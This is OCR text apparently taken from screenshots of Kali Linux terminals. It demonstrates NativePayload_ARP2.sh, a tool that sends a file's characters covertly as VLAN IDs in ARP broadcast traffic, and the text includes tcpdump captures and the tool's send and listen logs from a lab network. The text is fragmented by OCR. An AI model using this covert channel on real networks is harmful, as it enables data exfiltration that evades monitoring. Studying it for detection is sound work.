 Step 2
File Machine View Input Devices Help
Applications Places Terminal Mon 15:10 1
Open NativePayload_ARP2.sh Save
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ifconfig | grep 56.
inet 192.168.56.102 netmask 255.255.255.0 broadcast 192.168.56.255
root@kali:~# tcpdump -XX -v broadcast | grep 0x0000:
tcpdump: listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
0x0000: ffff ffff ffff 0800 27e1 7521 0800 4500 ........'.u!..E.
0x0000: ffff ffff ffff 0a00 2700 0000 8100 0053 ........'......S
0x0000: ffff ffff ffff 0a00 2700 0000 8100 0053 ........'......S
0x0000: ffff ffff ffff 0a00 2700 0000 8100 0065 ........'......e
0x0000: ffff ffff ffff 0a00 2700 0000 8100 0065 ........'......e
0x0000: ffff ffff ffff 0a00
0x0000: ffff ffff ffff 0a00
0x0000: ffff ffff ffff 0a00
0x0000: ffff ffff ffff 0a00
0x0000: ffff ffff ffff 0a00
0x0000: ffff ffff ffff 0a00
0x0000: ffff ffff ffff 0a00
0x0000: ffff ffff ffff 0a00
0x0000: ffff ffff ffff 0a00
File Machine View Input Devices Help
Applications Places Terminal Mon 11:40 1
root@kali: ~
Edit View Search Terminal Help
@kali:~# ifconfig | grep 56.
inet 192.168.56.101 netmask 255.255.255.0 broadcast 192.168.56.255
@kali:~# tcpdump -XX -v broadcast | grep 0x0000
dump: listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
0x0000: ffff ffff ffff 0800 27e1 7521 0800 4500 ........'.u!..E.
0x0000: ffff ffff ffff 0a00 2700 0000 8100 0053 ........'......S
0x0000: ffff ffff ffff 0a00 2700 0000 8100 0053 ........'......S
0x0000: ffff ffff ffff 0a00 2700 0000 8100 0065 ........'......e
0x0000: ffff ffff ffff 0a00 2700 0000 8100 0065 ........'......e
0x0000: ffff ffff ffff 0a00 2700 0000 8100 006e ........'......n
0x0000: ffff ffff ffff 0a00 2700 0000 8100 006e ........'......n
0000 8100 0064 ........'......d
0000 8100 0064 ........'......d
0000 8100 0069 ........'......i
0000 8100 0069 ........'......i
0000 8100 006e ........'......n
0000 8100 006e ........'......n
0000 8100 0067 ........'......g
File Edit View Search Terminal Help
vlan01 192.168.222.1/24 192.168.222.255 -p 192.168.222.2 vboxnet0
NativePayload_ARP2.sh , Published by Damon Mohammadbagher 2018
Injecting/Downloading/Uploading DATA via ARP (Broadcast Traffic)
help syntax: ./NativePayload_ARP2.sh help
[!] Sending Text file "Test.txt" via ARP Traffic by Vlan-ID .... ;)
[!] VlanName:[vlan01]::VlanSubnet:[192.168.222.1/24]:BCast:[192.168.222.255]::P
ing[192.168.222.2]
[0]12/11/2018-15:10:36::SendingBroadcast:vid[83]:text[S]:byte[53]:Delay<4
[1]12/11/2018-15:10:39::SendingBroadcast:vid[101]:text[e]:byte[65]:Delay<4
[2]12/11/2018-15:10:41::SendingBroadcast:vid[110]:text[n]:byte[6e]:Delay<4
[3]12/11/2018-15:10:44::SendingBroadcast:vid[100]:text[d]:byte[64]:Delay<4
[4]12/11/2018-15:10:46::SendingBroadcast:vid[105]:text[i]:byte[69]:Delay<4
[5]12/11/2018-15:10:49::SendingBroadcast:vid[110]:text[n]:byte[6e]:Delay<4
[6]12/11/2018-15:10:52::SendingBroadcast:vid[103]:text[g]:byte[67]:Delay<4
[7]12/11/2018-15:10:54::SendingBroadcast:vid[32]:text[ ]:byte[20]:Delay<4
File Edit
root@kali:~#
NativePayload_ARP2.sh , Published by Damon M
Injecting/Downloading/Uploading DATA via ARP
help syntax: ./NativePayload_ARP2.sh help
tput setaf 9;
[12/11/2018-15:08:51] Network "Broadcast" Sc
[12/11/2018-15:08:51] listen Mode started...
tcpdump: listening on eth0, link-type EN10MB
do
if [ "$o
-listen 75
Damon Mohammadbagher 2018
DATA via ARP (Broadcast Traffic)
help
"Broadcast" Scanning Mode Started by tcpdump tool
started....
link-type EN10MB (Ethernet), capture size 262144 bytes
Right